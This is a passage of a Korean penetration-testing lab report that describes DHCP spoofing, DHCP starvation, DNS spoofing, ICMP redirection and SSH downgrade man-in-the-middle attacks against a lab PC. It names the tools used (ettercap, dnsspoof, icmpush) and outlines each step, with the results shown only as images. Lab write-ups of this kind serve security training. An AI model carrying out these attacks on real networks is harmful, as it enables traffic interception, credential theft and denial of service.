

* 경영기획부 직원 PC에서 DHCP서비스를 이용해 아이피를 제대로 할당 받아오는지 확인 후 공격자가 BT에서 ettercap 툴을 이용해 DHCP Spoofing 공격 시도



* 공격대상 PC에서 DHCP서버를 이용해 아이피를 할당 받으면 BT에서 설정한 대로 받아오는 것을 볼 수 있음

1. DHCP Starvation

* DHCP Starvation이란

공격자가 DHCP서버의 IP할당대역을 모두 할당 받아오는 공격

* 피해 범위

공격자가 모든 IP 주소를 할당 받아오게 되면 Client들은 정상적인 IP를 할당 받지 못해 네트워크에 참여할 수 없게 됨

* 모의 해킹 결과



* 공격을 한 뒤 확인을 위해 할당범위 재 설정을 하고 BT에서 Ettercap 툴을 이용해서 DHCP서버에 공격 시도



* BT에서 공격 내용 확인 시 BT이 가지고 있는 10.10.20.20을 제외한 나머지 주소들을 할당 받아 온 것을 볼 수 있음



* DHCP서버로 이동해 아이피 할당 내역 확인을 한 뒤 XP에서 DHCP서버에게 아이피를 할당 받아보지만 DHCP서버가 더 이상 아이피를 할당하지 못해 아이피를 받아오지 않음

1. DNS Spoofing

* DNS Spoofing이란

Client가 DNS Query를 할 때 DNS서버보다 먼저 응답하여 공격자가 의도한 주소를 알려주는 방법의 공격

* 피해 범위

DNS Spoofing을 이용해 공격 대상이 특정 사이트로 접근을 시도하면 공격자가 원하는 사이트로 Redirect 시켜줄 수 있음

* 모의 해킹 결과



* BT에서 DNS Spoofing 공격을 위한 파일 생성을 하고 경영기획부 PC를 대상으로 MITM 상태 만들기



* dnsspoof 툴을 이용해 DNS Spoofing 공격 시도



* 경영기획부 PC로 가서 공격이 제대로 이루어졌는지 확인 후 BT에서 공격이 진행된 내용 확인

1. ICMP Redirection

* ICMP Redirection이란

ICMP 메시지를 사용하여 Target의 Routing 경로를 변경하여 Packet의 흐름을 조정하는 공격

* 피해 범위

공격 대상에게 ICMP Redirect 메시지를 보내 대상 PC의 Routing Table을 변경할 수 있음

* 모의 해킹 결과
  + - * 방향 전환 요청이 꺼져있을 경우



* 공격대상의 PC로 가서 방화벽 ICMP 설정에 방향 전환 요청에 체크가 되어 있는지 확인



* BT으로 가서 Forwarding을 하고 icmpush 툴을 사용해 공격



* 다시 공격대상의 PC로 돌아와 Routing Table을 확인해보면 변동이 없는 것을 볼 수 있음
  + - * 방향 전환 요청이 켜져 있을 경우



* 공격대상의 PC로 가서 방화벽 ICMP 설정에 방향 전환 요청에 체크가 되어 있는지 확인



* BT으로 가서 Forwarding을 하고 icmpush 툴을 사용해 공격



* 공격을 한 뒤 경영기획부 PC Routing Table을 확인했을 때 공격한 내용이 테이블에 추가된 것을 볼 수 있음, BT에서 Packet을 볼 수 있는지 확인하기 위해 공격대상 PC로 외부에 Ping test



* BT으로 확인했을 때 Forwarding이 제대로 되는지, Wire Shark로 확인했을 때 Packet들이 제대로 잡히는지 확인

1. SSH 취약점 (SSH MITM Attack)

* SSH MITM Attack이란

SSH버전을 1,2 동시 지원하는 경우 공격자는 공격 대상과 SSH PC사이에 중간자가 되어 Packet을 가로챔, 가로챈 Packet을 변조시켜 SSH PC의 응답을 버전1만 지원하는 것처럼 공격 대상에게 보내 버전1로 접근하도록 하는 공격

* 피해 범위

버전1로 공격 대상이 접근을 하게 되면 SSH PC의 아이디와 비밀번호로 로그온 한 내용을 갈취해 정보를 얻어올 수 있음

* 모의 해킹 결과

